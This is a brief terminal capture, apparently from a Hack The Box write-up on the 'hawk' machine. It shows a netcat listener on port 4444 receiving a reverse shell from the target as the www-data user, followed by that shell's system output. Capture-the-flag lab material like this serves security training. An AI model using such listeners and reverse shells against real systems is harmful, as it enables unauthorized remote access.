 ┌─[user@parrot]─[10.10.14.3]─[~/htb/hawk]
└──╼ $ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.102: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.102] 52742
Linux hawk 4.15.0-23-generic #25-Ubuntu SMP Wed May 23 18:02:16 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 09:14:21 up 10 min,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$